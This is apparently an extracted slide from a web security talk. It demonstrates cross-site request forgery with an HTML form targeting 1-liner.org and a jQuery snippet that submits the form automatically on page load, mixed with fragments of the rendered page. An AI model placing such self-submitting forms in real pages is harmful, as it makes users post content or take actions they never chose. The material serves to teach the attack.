 <form id="target" method="POST"
           action="https://1-liner.org/form">
            <input type="text" value="I hate
              OWASP!" name="oneLiner"/>
            <input type="submit"
What’s on your mind?         What’s on your mind?
              value="POST"/>
                     POST
         </form>
John: I hate OWASP!

           <script>
             $(document).ready(function() {
                 $('#target').submit();
             });
           </script>
 